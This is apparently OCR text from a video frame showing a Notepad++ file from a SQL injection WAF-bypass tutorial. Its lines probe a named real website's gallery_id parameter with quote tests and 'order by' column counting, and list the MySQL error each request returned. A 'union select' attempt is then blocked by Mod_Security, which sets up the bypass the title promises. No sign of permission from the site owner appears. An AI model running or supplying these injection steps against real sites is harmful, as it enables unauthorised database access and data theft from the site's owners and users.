 C:\Users\rog-x\Desktop\Sql Injection  WAF BYPASS - Mod_Security Not Acceptable.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Sql Injection  WAF BYPASS - Mod_Security Not Acceptable.txt
34
35
36
37
38 http://www.wrtbros.com/d_gallery.php?gallery_id=2 Page Loading Normally
39 http://www.wrtbros.com/d_gallery.php?gallery_id=2' Error
40 http://www.wrtbros.com/d_gallery.php?gallery_id=2'' Error
41 http://www.wrtbros.com/d_gallery.php?gallery_id=2' order by 1 Error
42 http://www.wrtbros.com/d_gallery.php?gallery_id=2' order by 1--  Sql Comment("--") Error
43 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 1-- Page Loading Normally
44 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 100-- MySQL Error: Unknown column '100' in 'order clause'
45 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 10-- MySQL Error: Unknown column '10' in 'order clause'
46 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 6-- MySQL Error: Unknown column '6' in 'order clause'
47 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 3-- MySQL Error: Unknown column '3' in 'order clause'
48 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 2-- Page Loading Normally
49
50
51 :::So This Website have 2 Columns:::
52
53
54
55
56 :::Lets Find out Vulnerable Columns:::
57
58
59
60
61
62
63
64 http://www.wrtbros.com/d_gallery.php?gallery_id=2  union select 1,2-- Not Acceptable! This error was generated by Mod_Security.
65
66
67
68
69
70 So Now We Encountered a WAF i-e Mod_Security and it is not Allowing Us to go further
Normal text file length : 4,074 lines : 94 Ln : 55 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
11:19 PM
2/14/2021